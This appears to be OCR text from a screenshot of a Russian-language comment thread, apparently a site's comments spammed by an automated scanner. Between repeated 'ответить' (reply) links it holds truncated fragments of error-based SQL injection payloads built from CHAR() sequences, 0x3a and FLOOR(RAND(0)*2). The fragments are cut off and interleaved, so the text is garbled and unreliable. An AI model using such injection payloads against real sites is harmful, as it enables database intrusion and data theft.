
),CHAR(112),CHAR(109),CHAR(100),CHAR(103))+"
ответить
CHAR(97),CHAR(112),CHAR(109),CHAR(100),CHAR(103),0x3a,FLOOR(RAND(0
ответить
22),CHAR(113),CHAR(97),CHAR(112),CHAR(109),CHAR(100),CHAR(103)))+"
ответить
CHAR(112),CHAR(109),CHAR(100),CHAR(103))
(2025-
ответить
CHAR(97),CHAR(112),CHAR(109),CHAR(100),CHAR(103),0x3a,FLOOR(RAND(0
ответить
),CHAR(113),CHAR(97),CHAR(112),CHAR(109),CHAR(100),CHAR(103)))
ответить
ответить
ответить